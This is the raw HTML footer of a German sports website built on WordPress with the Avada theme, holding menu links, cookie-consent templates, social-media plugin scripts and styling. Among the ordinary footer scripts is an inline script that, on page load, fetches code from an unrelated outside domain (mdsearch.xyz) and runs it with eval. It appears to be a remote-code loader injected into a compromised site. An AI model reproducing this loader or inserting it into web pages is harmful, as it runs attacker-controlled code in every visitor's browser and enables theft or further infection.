awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-11950"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11950 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11950"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://www.us-sports.tv/impressum-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Impressum</span></a></li><li  id="menu-item-11949"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11949"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://www.us-sports.tv/datenschutzhinweis/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Datenschutzerklärung</span></a></li><li  id="menu-item-11951"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11951"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://www.us-sports.tv/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.375%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.375%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:2.375%;--awb-spacing-left-medium:2.375%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color5);--awb-margin-top:35px;--awb-margin-bottom:35px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2025 <a href="https://bit.ly/3pcsDfq" target="_blank" rel="noopener">Avada Website Builder</a> by <a href="http://theme-fusion.com" target="_blank" rel="noopener">ThemeFusion</a>     •   All Rights Reserved.</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-borlabs-cookie-script-blocker-id='facebook-sdk' type='text/template'>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https:\/\/www.us-sports.tv\/wp-content\/plugins\/borlabs-cookie\/assets\/javascript\/borlabs-cookie.min.js?ver=3.3.18.1"}}
</script>
<script type="module" src="https://www.us-sports.tv/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.18.1-60" id="borlabs-cookie-prioritize-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://www.us-sports.tv/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.18.1" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://www.us-sports.tv/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.18.1-60" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #e8edf1;--wp--preset--color--awb-color-3: #d2dbe2;--wp--preset--color--awb-color-4: #ff2121;--wp--preset--color--awb-color-5: #63717f;--wp--preset--color--awb-color-6: #45505a;--wp--preset--color--awb-color-7: #323a41;--wp--preset--color--awb-color-8: #191d21;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.us-sports.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"f2db21eab1","ajax_url":"https:\/\/www.us-sports.tv\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.us-sports.tv\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="fusion-scripts-js-before">
/* <![CDATA[ */
(function(){
window.addEventListener('load', () => {
    setTimeout(() => {
        const cs = document.querySelectorAll('.brlbs-awb-openstreet-map');
        cs.forEach(function(c) {
            c.classList.remove('brlbs-awb-openstreet-map');
            c.classList.add('awb-openstreet-map');
        });
        window.brlbsAvadaOsmContainerReady = true;
        window.dispatchEvent(new Event('brlbs-avada-osm-container-ready'))
    }, 5);
});
const osmContainers = document.querySelectorAll('.awb-openstreet-map');
osmContainers.forEach(function(container) {
    container.classList.remove('awb-openstreet-map');
    container.classList.add('brlbs-awb-openstreet-map');
})
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.us-sports.tv/wp-content/uploads/fusion-scripts/925a5988f467485f7cdadb3816e20653.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.us-sports.tv/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<template id="brlbs-cmpnt-cb-template-vimeo-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="vimeo-content-blocker" data-borlabs-cookie-content="[base64]/[base64]"><div class="brlbs-cmpnt-cb-preset-c brlbs-cmpnt-cb-vimeo"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.us-sports.tv/wp-content/uploads/borlabs-cookie/1/brlbs-cb-vimeo-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-play-button"></div> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Vimeo</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-vimeo-content-blocker");
    const divsToInsertBlocker = document.querySelectorAll('a.awb-lightbox[href*="vimeo.com\\/"]');
    for (const a of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');

        if (a.children.length === 1 && a.children[0].tagName === 'IMG') {
            const thumb = cb.querySelector('.brlbs-cmpnt-cb-thumbnail');
            if (thumb != null) {
                thumb.style.backgroundImage = 'url(\'' + a.children[0].src + '\')';
            }
        }

        const d = document.createElement('div');
        d.style.position = 'relative';
        d.classList.add('brlbs-avada-lightbox-container');

        a.parentElement.insertBefore(d, a);
        d.appendChild(a);
        d.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-youtube-content-blocker">
